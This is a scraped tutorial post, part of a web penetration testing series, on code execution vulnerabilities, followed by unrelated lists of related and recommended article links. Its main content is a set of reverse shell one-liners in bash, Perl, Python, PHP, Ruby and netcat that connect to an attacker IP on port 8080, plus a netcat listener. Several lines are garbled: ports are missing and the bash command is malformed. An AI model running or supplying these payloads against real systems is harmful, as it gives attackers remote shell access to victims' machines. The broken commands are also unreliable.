Ethical Hacking - Web Penetration Testing(4)
CODE EXECUTION VULNS


- Allows an attacker to execute OS commands.
- Windows or Linux commands.

- Can be used to get a reverse shell.
- Or upload any file using wget command.
- Code execution commands attached in the resources.
The following examples assums the hacker IP is 10.0.0.43 and use port for the connection.

Therefore in all f these cases you need to listen for port using the foolowing command
nc -vv -l -p BASH
bash -i >& /dev/tcp/10.0.0.43./ >& PERL
perl -e 'use Socket;$i="10.0.0.43";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.43",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' PHP
php -r '$sock=fsockopen("10.0.0.43",8080);exec("/bin/sh -i <&3 >&3 2>&3");' Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.43",8080).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' Netcat
nc -e /bin/sh 10.0.0.43
Ethical Hacking - Web Penetration Testing(4)的更多相关文章
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION SQLMAP Tool designed to exploit SQL injections. Works with many DB types, MySQL, MSSQL ...
- Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION Similar to local file inclusion. But allows an attacker to read ANY file from ...
- Ethical Hacking - Web Penetration Testing(1)
How to hack a website? An application installed on a computer. ->web application pen-testing A co ...
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Ethical Hacking - Web Penetration Testing(12)
XSS VULNS XSS - CROSS SITE SCRIPTING VULNS Allow an attacker to inject javascript code into the page ...
- Ethical Hacking - Web Penetration Testing(11)
SQL INJECTION Preventing SQLi Filters can be bypassed. Use a blacklist of commands? Still can be byp ...
- Ethical Hacking - Web Penetration Testing(9)
SQL INJECTION Discovering SQLi in GET Inject by browser URL. Selecting Data From Database Change the ...
随机推荐
- Linux MySQL集群搭建之主从复制
前期准备 准备两台Linux,一主,一从,具体Linux安装MySQL操作步骤:点我直达 集群搭建 注意事项 一主可以多从 一从只能一主 关闭主从机器的防火墙策略 chkconfig iptables ...
- ida 动态调试apk
1,启动 android_x86_server 2 adb forward tcp:23946 tcp:23946 调试应用命令:adb shell am start -D -n com.droidh ...
- 【服务器】VMware Workstation Pro虚拟机搭建本地服务器CentOs7和宝塔面板(保姆式教程)
内容繁多,请耐心跟着流程走,在过程中遇到问题请在下面留言. 前言 这几天一直在复习thinkphp5.1,学习环境是phpStudy8.1,但是遇到了文件有缓存的问题(thinkphp5.1.39,修 ...
- android 中使用自定义权限在广播中的利用
1.在一个进程中发送一个有自定义权限的广播,另外一个进程中拥有广播接受者接受到该广播 <?xml version="1.0" encoding="utf-8&quo ...
- 四层发现-TCP和UDP发现简介
虽然这里使用到了端口发现,但是四层发现阶段并不对端口进行解析,而是通过端口进行对ip是否存活的判断. 这里是对主机的发现,而不是对端口的识别. 四层发现的结果比三层发现的结果更加精确,基本不会被防火墙 ...
- xdebug调试代码常用操作
xdebug调试代码常用操作 1.查看变量中的值 2.常用快捷键 ①F8单步调试 ②F9可以直接快速结束调试 ③F7 可以进入调试代码的底层方法,我觉得查看底层代码时,这个特别的方便!
- laravel Excel 导入
<?php namespace App\Modules\Live\Http\Controllers; use Illuminate\Http\Request; use Maatwebsite\E ...
- druid18.1版本sing-server启动报错
正文 昨天下载了一个18版本的driud打算在虚拟机探究一下,然后按照官网的启动方式启动了,每个失败.官网是/bin/start-micro-quickstart,我们去看他的单机启动配置 http: ...
- Java wait 和 sleep 的区别
一.区别 sleep 来自 Thread 类,和 wait 来自 Object 类 sleep 方法没有释放锁,而wait方法释放了锁,使得其他线程可以使用同步控制块或方法 wait,notify和 ...
- Springboot在包含有参构造方法的类中使用@Value注解取值
我们在Springboot中经常使用@Value注解来获取配置文件中的值,像下面这样 @Component class A { @Value("${user.value}") pr ...
